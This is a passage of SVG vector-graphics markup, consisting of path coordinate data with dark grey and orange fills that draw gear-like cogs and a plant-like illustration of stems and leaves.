121.908L220.667 118.509ZM213.513 122.829C215.046 124.362 216.09 126.316 216.511 128.444C216.933 130.573 216.714 132.779 215.881 134.785C215.049 136.791 213.641 138.506 211.836 139.713C210.03 140.92 207.908 141.566 205.738 141.568C203.567 141.57 201.446 140.928 199.643 139.724C197.839 138.519 196.434 136.807 195.605 134.803C194.777 132.798 194.561 130.592 194.986 128.463C195.412 126.334 196.458 124.378 197.994 122.842C200.056 120.785 202.847 119.628 205.756 119.626C208.666 119.623 211.455 120.775 213.513 122.829ZM198.364 137.978C199.818 139.432 201.672 140.422 203.691 140.822C205.71 141.222 207.804 141.014 209.706 140.225C211.609 139.435 213.236 138.099 214.382 136.386C215.527 134.674 216.139 132.66 216.141 130.601C216.143 128.543 215.534 126.53 214.392 124.82C213.249 123.109 211.625 121.776 209.723 120.989C207.822 120.203 205.729 119.999 203.709 120.402C201.689 120.806 199.834 121.799 198.376 123.256C196.432 125.213 195.341 127.859 195.342 130.615C195.342 133.371 196.435 136.013 198.38 137.962L198.364 137.978Z" fill="#212121"/>
<path d="M221.02 87.7259L223.594 90.3008L221.728 92.7879C222.521 93.9872 223.07 95.3304 223.346 96.7418L226.413 97.1773L226.421 100.838L223.346 101.279C223.059 102.686 222.502 104.024 221.705 105.219L223.563 107.691L220.984 110.271L218.5 108.409C217.297 109.198 215.954 109.75 214.544 110.033L214.087 113.093L210.446 113.096L210.011 110.021C208.604 109.737 207.267 109.183 206.073 108.388L203.594 110.246L201.019 107.671L202.885 105.184C202.095 103.983 201.545 102.641 201.267 101.23L198.208 100.794L198.208 97.1498L201.283 96.709C201.574 95.3034 202.131 93.9658 202.924 92.7683L201.07 90.2923L203.649 87.713L206.133 89.5749C207.336 88.784 208.681 88.2336 210.093 87.9544L210.53 84.8909L214.171 84.8878L214.61 87.9584C216.024 88.2507 217.368 88.8121 218.568 89.612L221.02 87.7259ZM222.85 90.3532L220.967 88.4707L218.56 90.2732L218.393 90.1619C217.161 89.3071 215.762 88.7232 214.287 88.4486L214.092 88.413L213.665 85.4259L211 85.4243L210.571 88.408L210.372 88.4401C208.9 88.7165 207.503 89.3 206.272 90.1524L206.104 90.2641L203.688 88.4538L201.802 90.3395L203.605 92.7478L203.493 92.9151C202.636 94.1482 202.05 95.5483 201.773 97.0233L201.733 97.2225L198.741 97.6513L198.743 100.316L201.71 100.716L201.749 100.915C202.015 102.391 202.589 103.794 203.435 105.032L203.55 105.195L201.736 107.615L203.618 109.497L206.029 107.691L206.193 107.806C207.424 108.661 208.823 109.245 210.298 109.519L210.501 109.555L210.921 112.542L213.589 112.54L214.014 109.56L214.217 109.524C215.69 109.252 217.088 108.668 218.318 107.811L218.485 107.7L220.901 109.542L222.787 107.656L220.981 105.252L221.096 105.081C221.955 103.849 222.542 102.448 222.816 100.972L222.852 100.777L225.844 100.348L225.847 97.6797L222.867 97.26L222.832 97.0569C222.559 95.5857 221.978 94.1894 221.127 92.9597L221.015 92.7925L222.85 90.3532ZM217.9 93.3767C219.007 94.4842 219.761 95.8958 220.065 97.433C220.37 98.9701 220.212 100.564 219.61 102.013C219.009 103.461 217.992 104.7 216.688 105.572C215.384 106.444 213.851 106.91 212.284 106.912C210.716 106.913 209.184 106.449 207.882 105.58C206.579 104.71 205.564 103.473 204.966 102.025C204.367 100.578 204.211 98.9841 204.519 97.4464C204.826 95.9087 205.582 94.4958 206.691 93.3864C208.179 91.9001 210.196 91.0643 212.297 91.0625C214.399 91.0607 216.414 91.893 217.9 93.3767ZM207.08 104.196C208.109 105.225 209.42 105.925 210.848 106.208C212.276 106.491 213.756 106.344 215.102 105.785C216.448 105.227 217.599 104.282 218.409 103.071C219.219 101.86 219.652 100.436 219.653 98.9795C219.654 97.5234 219.224 96.1003 218.416 94.8903C217.608 93.6802 216.459 92.7375 215.114 92.1815C213.769 91.6254 212.289 91.4808 210.861 91.7662C209.432 92.0515 208.12 92.7538 207.089 93.7844C205.709 95.167 204.932 97.0401 204.93 98.9922C204.929 100.944 205.702 102.816 207.08 104.196Z" fill="#212121"/>
<path d="M22.0514 113.299H17.1604L16.547 109.014C14.5338 108.609 12.6207 107.808 10.9187 106.657L7.45176 109.239L3.99041 105.778L6.57939 102.31C5.4423 100.603 4.65594 98.6867 4.26619 96.6722L0 96.0633V91.1583L4.29996 90.5099C4.70532 88.4927 5.50693 86.5762 6.65818 84.872L4.07483 81.4385L7.53619 77.9768L10.9919 80.5703C12.6967 79.4317 14.6095 78.6423 16.6201 78.2474L17.228 73.9795H22.1245L22.7324 78.2643C24.7451 78.671 26.6578 79.4719 28.3606 80.621L31.8051 78.0332L35.2833 81.4892L32.6943 84.9566C33.8309 86.6643 34.619 88.5804 35.0132 90.5945L39.2737 91.2034V96.1479L34.9963 96.7624C34.5945 98.7799 33.7947 100.697 32.6437 102.4L35.227 105.851L31.7657 109.318L28.3043 106.725C26.6002 107.863 24.687 108.651 22.6761 109.042L22.0514 113.299ZM17.6445 112.735H21.5842L22.1639 108.551L22.3609 108.518C24.4395 108.141 26.415 107.328 28.158 106.133L28.3212 106.02L31.6981 108.563L34.4672 105.783L31.9345 102.4L32.0471 102.231C33.2557 100.496 34.0808 98.5216 34.4672 96.4411L34.5066 96.2437L38.6996 95.6461V91.6996L34.5179 91.0963L34.4841 90.899C34.1079 88.8168 33.2966 86.8379 32.1034 85.0919L31.9908 84.9284L34.5291 81.5456L31.76 78.7661L28.3831 81.3032L28.2199 81.1904C26.4856 79.9837 24.5155 79.1593 22.4397 78.7717L22.2371 78.7323L21.6405 74.532H17.7008L17.1042 78.721L16.9015 78.7548C14.8245 79.1306 12.8505 79.9435 11.1101 81.1397L10.9413 81.2524L7.56433 78.7097L4.81776 81.4892L7.35046 84.872L7.23226 85.0411C6.02896 86.777 5.20609 88.7484 4.81776 90.8257L4.77836 91.0286L0.585334 91.6375V95.5841L4.7671 96.1479L4.80087 96.3509C5.17604 98.4315 5.98747 100.409 7.18161 102.152L7.29417 102.321L4.75585 105.704L7.52493 108.478L10.9019 105.941L11.0707 106.059C12.8024 107.274 14.7731 108.104 16.8509 108.495L17.0479 108.534L17.6445 112.735ZM19.6481 104.605C17.1129 104.604 14.6564 103.723 12.6971 102.111C10.7378 100.5 9.39692 98.2575 8.90296 95.7666C8.40899 93.2757 8.79248 90.6903 9.9881 88.4508C11.1837 86.2114 13.1175 84.4566 15.4599 83.4853C17.8023 82.514 20.4085 82.3863 22.8344 83.124C25.2602 83.8618 27.3557 85.4192 28.7637 87.5311C30.1718 89.643 30.8052 92.1786 30.5562 94.7059C30.3072 97.2332 29.1912 99.5958 27.3982 101.391C26.3816 102.412 25.1736 103.222 23.8435 103.773C22.5134 104.325 21.0876 104.607 19.6481 104.605ZM19.6481 83.2144C17.2432 83.217 14.9136 84.0547 13.0562 85.5849C11.1988 87.115 9.92838 89.243 9.46152 91.6062C8.99466 93.9694 9.36018 96.4216 10.4958 98.5451C11.6315 100.669 13.467 102.332 15.6896 103.252C17.9122 104.172 20.3845 104.291 22.6852 103.59C24.986 102.889 26.9728 101.41 28.3072 99.4059C29.6417 97.4018 30.2411 94.9962 30.0035 92.5989C29.7659 90.2017 28.706 87.9611 27.0042 86.2589C26.038 85.2929 24.8907 84.5275 23.6283 84.007C22.3659 83.4865 21.0133 83.221 19.6481 83.2257V83.2144Z" fill="#212121"/>
<path d="M27.9494 76.1504H24.3361L23.8971 73.0721C22.4904 72.7793 21.1529 72.2185 19.9574 71.4202L17.481 73.2751L14.9089 70.6985L16.7718 68.2122C15.9793 67.0148 15.4268 65.6744 15.1452 64.2657L12.0835 63.8259V60.1781L15.1565 59.7384C15.4462 58.3284 16.0063 56.9881 16.8056 55.7918L14.9145 53.2999L17.4866 50.7233L19.9686 52.5838C21.1663 51.7943 22.5035 51.2413 23.9084 50.9545L24.3474 47.8931H27.9888L28.4278 50.9657C29.8354 51.2591 31.1731 51.8219 32.3676 52.6233L34.8384 50.7628L37.4443 53.2999L35.5926 55.8144C36.3823 57.0133 36.9345 58.3531 37.2191 59.7609L40.2752 60.1951V63.8428L37.2079 64.2826C36.9162 65.6929 36.3542 67.0331 35.5532 68.2291L37.4105 70.7098L34.8328 73.2864L32.3507 71.4202C31.1558 72.215 29.8176 72.7685 28.411 73.0496L27.9494 76.1504ZM24.7976 75.5866H27.4598L27.8819 72.6042L28.0845 72.5703C29.5605 72.3062 30.9631 71.7296 32.1988 70.879L32.362 70.7662L34.7765 72.5816L36.6619 70.6929L34.8553 68.2855L34.9735 68.1164C35.8193 66.881 36.3947 65.4803 36.6619 64.0063L36.7013 63.809L39.6843 63.3805V60.7137L36.7182 60.2796V60.0654C36.4522 58.5876 35.8768 57.183 35.0297 55.9441L34.9172 55.7805L36.7182 53.3788L34.8384 51.4901L32.4126 53.2999L32.2494 53.1815C31.0156 52.335 29.6176 51.7587 28.1464 51.4901L27.9494 51.4506L27.5217 48.4625H24.8596L24.4318 51.4393L24.2348 51.4788C22.7596 51.7453 21.3574 52.3217 20.1206 53.1702L19.9517 53.2829L17.5372 51.4732L15.6574 53.3562L17.4584 55.7693L17.3459 55.9328C16.5012 57.1688 15.9259 58.5693 15.6574 60.0428L15.6236 60.2402L12.6351 60.6687V63.3354L15.6124 63.7639L15.6462 63.9612C15.9122 65.439 16.4876 66.8436 17.3346 68.0825L17.4528 68.2517L15.6405 70.6704L17.526 72.5534L19.9292 70.7493L20.0981 70.862C21.331 71.71 22.7294 72.2864 24.2011 72.5534L24.398 72.5873L24.7976 75.5866ZM26.1597 69.9487C24.3288 69.9419 22.5569 69.2999 21.1454 68.1318C19.7339 66.9637 18.77 65.3418 18.4179 63.542C18.0657 61.7423 18.347 59.8758 19.2138 58.2604C20.0806 56.645 21.4795 55.3803 23.1723 54.6817C24.8651 53.983 26.7473 53.8936 28.4985 54.4285C30.2498 54.9634 31.7619 56.0897 32.7776 57.6156C33.7932 59.1415 34.2497 60.9729 34.0692 62.798C33.8888 64.6231 33.0826 66.3291 31.7879 67.6259C31.0499 68.3666 30.1723 68.9529 29.2061 69.3507C28.2399 69.7485 27.2043 69.9498 26.1597 69.9431V69.9487ZM26.1597 54.6473C24.4563 54.6463 22.8052 55.237 21.4879 56.3188C20.1706 57.4006 19.2686 58.9066 18.9356 60.58C18.6025 62.2534 18.8591 63.9907 19.6616 65.4958C20.4641 67.001 21.7628 68.1808 23.3363 68.8341C24.9099 69.4875 26.661 69.574 28.2911 69.079C29.9212 68.5839 31.3295 67.5379 32.276 66.1192C33.2224 64.7005 33.6485 62.9969 33.4815 61.2988C33.3145 59.6006 32.5648 58.0131 31.3602 56.8067C30.6791 56.1196 29.8688 55.5745 28.9762 55.2029C28.0836 54.8313 27.1263 54.6405 26.1597 54.6417V54.6473Z" fill="#212121"/>
<path d="M14.1325 165.991C14.1325 165.991 12.8155 169.616 10.0183 170.107C7.22109 170.597 2.29076 165.168 5.41443 162.366C8.53809 159.564 12.8155 164.012 14.1325 165.991Z" fill="#B75400"/>
<path d="M9.64661 170.423C7.81744 170.423 5.57178 168.511 4.64312 166.6C3.79889 164.864 4.01276 163.245 5.20594 162.157C5.59825 161.789 6.06764 161.514 6.57984 161.351C7.09203 161.188 7.63408 161.142 8.16639 161.216C10.6541 161.532 13.2318 164.153 14.3574 165.833C14.3822 165.87 14.3982 165.912 14.4041 165.956C14.4099 166 14.4055 166.045 14.3912 166.087C14.3349 166.239 12.9841 169.87 10.0631 170.389C9.92536 170.411 9.78611 170.422 9.64661 170.423ZM7.68799 161.751C6.91348 161.753 6.16808 162.047 5.59992 162.575C4.21538 163.821 4.72192 165.472 5.14966 166.352C6.14586 168.404 8.4872 170.09 9.96742 169.831C12.2806 169.425 13.547 166.662 13.8115 166.025C12.7478 164.48 10.3445 162.078 8.12136 161.774C7.97745 161.758 7.83276 161.751 7.68799 161.751Z" fill="#212121"/>
<path d="M18.404 148.198C18.404 148.198 14.2954 158.25 15.9388 163.189C17.5823 168.128 27.7581 171.759 30.741 165.331C33.724 158.904 27.1221 149.85 24.6569 147.854C22.1918 145.858 19.2257 146.551 18.404 148.198Z" fill="#B75400"/>
<path d="M25.0454 169.064H24.522C20.6273 168.85 16.6425 166.245 15.6744 163.296C13.9859 158.312 17.9764 148.525 18.1452 148.108C18.3781 147.69 18.701 147.33 19.0904 147.053C19.4799 146.776 19.926 146.589 20.3965 146.507C21.1749 146.36 21.9763 146.389 22.7419 146.593C23.5074 146.797 24.2176 147.17 24.8203 147.685C27.3473 149.709 34.0112 158.916 30.9832 165.484C29.9138 167.796 27.8145 169.064 25.0454 169.064ZM18.663 148.316C18.5167 148.677 14.6332 158.38 16.2035 163.099C17.1096 165.822 20.9368 168.286 24.5557 168.489C26.1598 168.574 29.0583 168.269 30.4823 165.213C33.3808 158.927 26.9252 150.053 24.477 148.091C23.9414 147.63 23.3095 147.295 22.6278 147.11C21.946 146.926 21.2316 146.897 20.5372 147.025C20.149 147.088 19.7796 147.237 19.4555 147.46C19.1315 147.683 18.8608 147.976 18.663 148.316Z" fill="#212121"/>
<path d="M42.4141 152.482C42.4141 152.482 35.3451 158.909 34.5346 165.331C33.7242 171.753 38.4744 174.064 43.416 173.224C48.3575 172.384 50.8114 159.879 49.3312 154.111C47.851 148.344 42.4141 152.482 42.4141 152.482Z" fill="#B75400"/>
<path d="M41.5025 173.681C39.5061 173.765 37.5551 173.069 36.06 171.741C34.5235 170.259 33.8932 168.026 34.2421 165.297C35.0695 158.842 41.9359 152.539 42.2286 152.274C42.3411 152.189 45.0033 150.193 47.2208 150.971C48.3464 151.366 49.1513 152.414 49.579 154.078C50.6484 158.25 49.6916 166.481 46.8493 170.862C45.8362 172.424 44.6825 173.326 43.433 173.534C42.7946 173.636 42.1489 173.685 41.5025 173.681ZM42.5944 152.702C42.2961 152.973 35.5873 159.231 34.7993 165.365C34.4729 167.913 35.0469 169.977 36.454 171.335C38.013 172.841 40.5288 173.433 43.3542 172.959C44.4461 172.779 45.4704 171.961 46.3991 170.54C49.1625 166.284 50.0912 158.261 49.05 154.19C48.6729 152.719 47.9975 151.806 47.0519 151.473C45.1609 150.836 42.7689 152.572 42.5944 152.702Z" fill="#212121"/>
<path d="M43.7313 188.047C43.7313 188.047 35.8518 188.38 35.5085 192.168C35.1651 195.957 38.9642 196.78 42.7464 193.482C46.5285 190.184 47.0182 188.227 43.7313 188.047Z" fill="#B75400"/>
<path d="M38.2436 195.844C37.7229 195.854 37.2074 195.738 36.7409 195.506C35.6152 194.942 35.0918 193.752 35.2269 192.157C35.5758 188.171 43.3878 187.799 43.7199 187.782C45.0707 187.849 45.8755 188.227 46.1062 188.909C46.4665 189.952 45.4196 191.525 42.9038 193.713C41.3335 195.1 39.6563 195.844 38.2436 195.844ZM43.7311 188.346C43.3822 188.346 36.088 188.774 35.7897 192.208C35.6715 193.555 36.0993 194.547 36.9942 195.027C38.3731 195.726 40.5568 195.055 42.5605 193.335C45.5603 190.719 45.7517 189.58 45.5997 189.135C45.4083 188.548 44.4797 188.385 43.7311 188.346Z" fill="#212121"/>
<path d="M35.7559 193.339L35.5195 192.826C35.7784 192.714 41.8063 189.957 44.6147 189.444L44.7104 190.008C41.9751 190.498 35.8178 193.311 35.7559 193.339Z" fill="#212121"/>
<path d="M45.4927 212.854C45.4927 212.854 39.69 207.481 36.7802 209.916C33.8705 212.352 35.9473 215.622 40.9451 215.988C45.943 216.355 47.6934 215.306 45.4927 212.854Z" fill="#B75400"/>
<path d="M42.7349 216.343C42.1721 216.343 41.6092 216.315 40.9282 216.27C38.0015 216.055 35.8628 214.855 35.3 213.135C34.9173 211.945 35.3788 210.722 36.6057 209.702C39.6731 207.136 45.4421 212.425 45.6897 212.65C46.5902 213.659 46.8885 214.494 46.5733 215.136C46.1962 215.948 44.9299 216.343 42.7349 216.343ZM38.6432 209.577C38.0309 209.555 37.4311 209.755 36.9547 210.141C35.9191 211.004 35.5139 212.013 35.8291 212.96C36.3018 214.437 38.3167 215.514 40.9676 215.706C44.9074 215.993 45.8754 215.328 46.078 214.905C46.3313 214.392 45.791 213.614 45.2901 213.056C45.0818 212.853 41.4179 209.561 38.6432 209.561V209.577Z" fill="#212121"/>
<path d="M44.8008 214.927C42.5495 213.326 36.1952 210.936 36.1333 210.908L36.3303 210.384C36.5948 210.48 42.7971 212.825 45.1216 214.465L44.8008 214.927Z" fill="#212121"/>
<path d="M14.9034 211.275C14.9034 211.275 22.9011 203.861 26.9141 207.216C30.927 210.57 28.0397 215.08 21.1733 215.582C14.3068 216.084 11.8698 214.652 14.9034 211.275Z" fill="#B75400"/>
<path d="M18.708 215.971C15.7419 215.971 14.0366 215.453 13.5188 214.393C13.1079 213.547 13.5188 212.436 14.7232 211.083C15.0609 210.773 22.946 203.545 27.1053 207.024C28.76 208.405 29.3566 210.046 28.8726 211.641C28.124 213.97 25.1861 215.588 21.2013 215.887C20.2726 215.938 19.434 215.971 18.708 215.971ZM15.1341 211.461C14.4193 212.262 13.6482 213.367 14.0084 214.133C14.3067 214.742 15.6294 215.701 21.1619 215.295C24.854 215.03 27.6681 213.513 28.3379 211.444C28.7769 210.08 28.2084 208.653 26.7451 207.43C23.0136 204.323 15.4155 211.19 15.1059 211.472L15.1341 211.461Z" fill="#212121"/>
<path d="M15.7986 214.043L15.4722 213.581C18.6746 211.326 27.207 208.101 27.5728 207.943L27.7698 208.467C27.6798 208.524 18.9392 211.827 15.7986 214.043Z" fill="#212121"/>
<path d="M24.162 195.974C24.162 195.974 23.3403 199.92 20.3799 201.409C17.4194 202.897 12.157 199.762 14.9542 194.981C17.7515 190.201 22.6818 193.995 24.162 195.974Z" fill="#B75400"/>
<path d="M18.7086 202.057C18.0141 202.052 17.3277 201.908 16.6897 201.633C16.0518 201.358 15.4752 200.958 14.9939 200.456C13.5925 198.956 13.48 196.904 14.69 194.818C15.5905 193.279 16.7837 192.456 18.2302 192.371C20.7291 192.236 23.3237 194.39 24.3649 195.782C24.3895 195.814 24.4067 195.85 24.4155 195.889C24.4243 195.928 24.4243 195.969 24.4156 196.008C24.3818 196.177 23.532 200.112 20.4758 201.646C19.9261 201.917 19.3214 202.058 18.7086 202.057ZM18.4666 192.952H18.2639C17.0145 193.025 15.9733 193.753 15.174 195.123C14.0991 196.955 14.1835 198.759 15.4048 200.067C16.6261 201.375 18.7817 201.883 20.2338 201.15C22.744 199.892 23.667 196.701 23.8359 196.03C22.8059 194.694 20.5434 192.952 18.4891 192.952H18.4666Z" fill="#212121"/>
<path d="M17.2559 183.615C17.2559 183.615 15.7757 180.323 10.0181 182.488C4.26038 184.653 1.95844 187.923 5.57739 189.073C9.19633 190.223 17.2559 183.615 17.2559 183.615Z" fill="#B75400"/>
<path d="M6.52292 189.467C6.1741 189.472 5.82665 189.423 5.49295 189.321C3.92268 188.819 3.57373 187.99 3.56247 187.381C3.52307 185.69 6.01638 183.655 9.92236 182.2C15.8545 179.99 17.4979 183.463 17.5092 183.502C17.5363 183.559 17.5432 183.622 17.5289 183.683C17.5145 183.743 17.4797 183.797 17.4304 183.835C17.1265 184.1 10.4964 189.467 6.52292 189.467ZM13.5413 182.02C12.3676 182.051 11.2088 182.292 10.1193 182.73C5.96009 184.275 4.09715 186.22 4.12529 187.37C4.12529 188.137 4.96953 188.565 5.6618 188.785C8.80234 189.783 15.6744 184.506 16.9182 183.548C16.6031 183.097 15.68 182.02 13.5413 182.02Z" fill="#212121"/>
<path d="M6.93931 187.15L6.5791 186.716C9.89975 183.897 15.8713 183.215 16.1471 183.187L16.2034 183.751C16.1246 183.756 10.1305 184.433 6.93931 187.15Z" fill="#212121"/>
<path d="M33.7021 144.071C33.7021 144.071 34.6871 146.376 36.6626 145.88C38.6381 145.384 39.1278 142.424 42.2514 143.247C45.3751 144.071 48.0091 147.696 48.0091 146.066C48.0091 144.437 44.0356 140.124 39.6174 140.124C35.1993 140.124 33.8654 141.939 33.7021 144.071Z" fill="#B75400"/>
<path d="M47.7614 146.766C47.3787 146.766 46.8834 146.382 46.0729 145.779C45.0542 144.995 43.6528 143.924 42.1332 143.524C40.3603 143.056 39.5273 143.902 38.655 144.792C38.1386 145.424 37.4563 145.899 36.6851 146.162C34.9403 146.597 33.7697 145.035 33.3982 144.189C33.3875 144.145 33.3875 144.098 33.3982 144.054C33.6121 141.235 35.7001 139.842 39.5892 139.842C44.0918 139.842 48.2623 144.11 48.2623 146.044C48.2764 146.17 48.2555 146.298 48.2019 146.414C48.1483 146.529 48.0641 146.627 47.9584 146.698C47.8979 146.734 47.8309 146.757 47.7614 146.766ZM41.2214 142.83C41.5921 142.836 41.9606 142.887 42.3189 142.983C43.9173 143.405 45.3694 144.516 46.4275 145.334C46.8209 145.669 47.2515 145.959 47.7108 146.196C47.7151 146.151 47.7151 146.106 47.7108 146.061C47.7108 144.674 44.0637 140.423 39.6005 140.423C36.0322 140.423 34.1918 141.607 33.9723 144.043C34.1355 144.392 35.0022 146.027 36.5725 145.632C37.2353 145.388 37.819 144.967 38.261 144.415C39.0264 143.659 39.8369 142.83 41.2214 142.83Z" fill="#212121"/>
<path d="M27.7526 192.608C27.5515 191.802 27.3072 191.008 27.0209 190.229C24.2068 182.679 17.5881 183.841 17.3066 183.892L17.1997 183.328C17.2729 183.328 24.5502 182.014 27.55 190.02C27.838 190.823 28.0804 191.642 28.276 192.473L27.7526 192.608Z" fill="#212121"/>
<path d="M46.8042 175.987C46.8042 175.987 48.2844 172.689 54.0421 174.831C59.7998 176.974 62.1017 180.272 58.4828 181.422C54.8638 182.572 46.8042 175.987 46.8042 175.987Z" fill="#B75400"/>
<path d="M57.5431 181.845C53.5696 181.845 46.934 176.461 46.63 176.207C46.5819 176.167 46.5481 176.112 46.5339 176.051C46.5197 175.99 46.5257 175.926 46.5512 175.869C46.5512 175.835 48.2059 172.362 54.1437 174.566C58.0441 176.021 60.543 178.056 60.498 179.753C60.498 180.362 60.1378 181.191 58.5675 181.693C58.2354 181.794 57.8902 181.845 57.5431 181.845ZM47.1703 175.919C48.386 176.883 55.2637 182.16 58.4268 181.157C59.1191 180.937 59.9464 180.514 59.9633 179.747C59.9633 178.62 58.1285 176.647 53.9749 175.102C49.2697 173.388 47.5812 175.277 47.1703 175.914V175.919Z" fill="#212121"/>
<path d="M56.6369 179.516C53.9578 176.207 48.1945 176.483 48.1383 176.483L48.1045 175.919C48.3521 175.919 54.2167 175.621 57.0759 179.155L56.6369 179.516Z" fill="#212121"/>
<path d="M42.0203 176.912L41.7896 176.399C43.3804 175.699 45.1355 175.461 46.8549 175.711L46.748 176.275C45.1436 176.054 43.5093 176.274 42.0203 176.912Z" fill="#212121"/>
<path d="M20.8298 170.275C17.4528 166.842 14.1209 166.273 14.0759 166.267C14.0309 166.261 9.11182 164.981 7.26576 166.673L6.88867 166.256C8.95423 164.356 13.9802 165.658 14.2054 165.692C14.3236 165.692 17.7399 166.256 21.235 169.853L20.8298 170.275Z" fill="#212121"/>
<path d="M22.0699 151.023L21.5176 151.147L21.8271 152.529L22.3795 152.404L22.0699 151.023Z" fill="#212121"/>
<path d="M30.021 224.659H29.4581C29.4581 224.377 30.1898 196.205 29.4581 187.708C28.7265 179.212 25.327 169.165 25.2933 169.063L21.7812 153.362L22.3441 153.238L25.8392 168.877C25.8392 168.951 29.2893 179.071 30.021 187.624C30.7526 196.176 30.0322 224.377 30.021 224.659Z" fill="#212121"/>
<path d="M44.7353 156.433L44.1011 157.792L44.6115 158.031L45.2457 156.672L44.7353 156.433Z" fill="#212121"/>
<path d="M31.7435 224.626H31.1807C31.1807 224.366 31.4396 198.646 32.4132 191.334C33.3869 184.021 37.2817 172.435 37.3379 172.317L43.3826 159.35L43.8948 159.586L37.8445 172.531C37.8445 172.616 33.9047 184.128 32.9535 191.401C32.0024 198.674 31.7435 224.366 31.7435 224.626Z" fill="#212121"/>
<path d="M33.2176 224.693L32.6548 224.659C33.6285 208.106 35.3394 193.217 35.362 193.087L35.9248 193.155C35.9023 193.267 34.1857 208.14 33.2176 224.693Z" fill="#212121"/>
<path d="M27.5671 224.631H27.0043C27.0043 224.395 27.4827 200.98 26.5259 197.857C26.1938 196.786 25.7548 196.165 25.2483 195.991C25.0913 195.956 24.9285 195.956 24.7717 195.992C24.6149 196.028 24.4682 196.099 24.3422 196.199L24.2803 196.25H24.1958C24.1508 196.25 19.7608 196.814 18.2018 199.3L17.729 199.001C19.3274 196.436 23.4191 195.788 24.0495 195.703C24.2407 195.561 24.4612 195.463 24.695 195.418C24.9287 195.372 25.1696 195.379 25.4003 195.438C26.1094 195.641 26.6666 196.397 27.0887 197.693C28.0455 200.884 27.584 223.662 27.5671 224.631Z" fill="#212121"/>
<path d="M28.7938 224.693L28.2309 224.659C28.2309 224.434 29.4016 201.544 28.1353 194.463L28.6981 194.367C29.9644 201.499 28.805 224.434 28.7938 224.693Z" fill="#212121"/>
<path d="M33.9044 224.659C33.9044 223.261 33.6005 190.24 36.5384 182.403C37.2455 180.308 38.5874 178.487 40.3769 177.193L40.6921 177.661C38.9998 178.89 37.7312 180.616 37.0619 182.6C34.169 190.335 34.4673 224.321 34.4673 224.654L33.9044 224.659Z" fill="#212121"/>
<path d="M31.0054 224.659L30.4426 224.586C31.1293 219.512 29.7335 190.02 25.7825 178.654C24.883 175.935 23.4859 173.407 21.6626 171.2L22.096 170.834C23.9644 173.093 25.3976 175.679 26.3228 178.462C30.2907 189.902 31.6977 219.551 31.0054 224.659Z" fill="#212121"/>
<path d="M31.7435 224.626H31.1807C31.1807 224.338 31.3551 195.742 31.5915 181.614H32.1543C31.918 195.742 31.7435 224.338 31.7435 224.626Z" fill="#212121"/>
<path d="M32.182 179.838H31.6191C31.8161 168.443 31.9962 160.477 32.182 156.158C32.6041 145.063 33.2176 144.025 33.5046 143.851C33.7804 143.23 35.103 140.958 39.7519 141.263L39.7181 141.827C34.9229 141.516 34.0224 144.082 33.983 144.172L33.8479 144.595L33.7466 144.499C33.5384 145.108 33.0768 147.414 32.7448 156.181C32.5591 160.483 32.379 168.443 32.182 179.838Z" fill="#212121"/>
<path d="M25.6086 190.624C25.6086 190.624 21.4943 186.953 23.1434 185.149C24.7925 183.345 34.9627 182.014 37.94 184.365C40.9173 186.716 34.3211 190.003 31.8559 190.748C29.3907 191.492 26.4303 191.227 25.6086 190.624Z" fill="#B75400"/>
<path d="M28.5748 191.475C27.1734 191.475 25.9689 191.238 25.4399 190.855C25.3217 190.748 22.592 188.289 22.4907 186.311C22.4718 186.068 22.5031 185.824 22.5825 185.594C22.6619 185.364 22.7878 185.153 22.9522 184.974C24.7307 183.012 35.0416 181.704 38.1484 184.162C38.4514 184.36 38.6904 184.642 38.8363 184.973C38.9822 185.305 39.0287 185.671 38.9701 186.029C38.5367 188.244 33.8484 190.466 31.963 191.018C30.8606 191.329 29.72 191.483 28.5748 191.475ZM25.7607 190.404C26.5036 190.928 29.3233 191.187 31.7547 190.477C33.8147 189.874 38.0133 187.72 38.3679 185.922C38.4077 185.662 38.3696 185.396 38.2584 185.158C38.1472 184.92 37.9678 184.721 37.7432 184.585C34.9291 182.37 24.8939 183.621 23.3293 185.335C23.2157 185.46 23.1291 185.607 23.0749 185.767C23.0207 185.927 23 186.097 23.0141 186.265C23.121 187.951 25.6031 190.24 25.7832 190.404H25.7607Z" fill="#212121"/>
<path d="M29.5931 188.712H29.0303C29.0347 188.334 29.0667 187.957 29.126 187.584L29.6888 187.675C29.6321 188.018 29.6001 188.364 29.5931 188.712Z" fill="#212121"/>
<path d="M30.0321 186.14L29.4692 185.977C29.7522 185.025 30.1117 184.097 30.5442 183.204L31.0451 183.457C30.6406 184.325 30.3019 185.222 30.0321 186.14Z" fill="#212121"/>
<path d="M25.6086 214.635C25.6086 214.635 21.4943 210.965 23.1434 209.161C24.7925 207.357 34.9627 206.026 37.94 208.377C40.9173 210.728 34.3211 214.015 31.8559 214.759C29.3907 215.504 26.4303 215.239 25.6086 214.635Z" fill="#B75400"/>
<path d="M28.5745 215.487C27.173 215.487 25.9686 215.25 25.4396 214.866C25.3214 214.759 22.5917 212.301 22.4904 210.322C22.4712 210.08 22.5023 209.836 22.5817 209.606C22.6611 209.376 22.7872 209.165 22.9519 208.986C24.7304 207.024 35.0413 205.716 38.1481 208.174C38.4501 208.371 38.6884 208.652 38.8343 208.982C38.9801 209.313 39.0272 209.678 38.9698 210.035C38.5364 212.25 33.8481 214.472 31.9627 215.024C30.8605 215.337 29.7199 215.493 28.5745 215.487ZM25.7604 214.415C26.5033 214.94 29.323 215.199 31.7544 214.489C33.8143 213.885 38.013 211.732 38.3676 209.933C38.4074 209.674 38.3693 209.408 38.2581 209.17C38.1468 208.932 37.9675 208.733 37.7428 208.597C34.9287 206.381 24.8936 207.633 23.329 209.347C23.2154 209.472 23.1288 209.619 23.0746 209.779C23.0203 209.939 22.9996 210.109 23.0138 210.277C23.1207 211.963 25.6028 214.252 25.7829 214.415H25.7604Z" fill="#212121"/>
<path d="M29.5931 212.724H29.0303C29.0303 210.317 30.5049 207.34 30.5668 207.216L31.0677 207.47C31.0564 207.498 29.5931 210.452 29.5931 212.724Z" fill="#212121"/>
<path d="M28.6706 204.482C28.6706 204.482 25.8564 201.99 26.9821 200.76C28.1077 199.531 35.0192 198.635 37.0341 200.231C39.049 201.826 34.5746 204.076 32.903 204.566C31.2314 205.057 29.2277 204.893 28.6706 204.482Z" fill="#B75400"/>
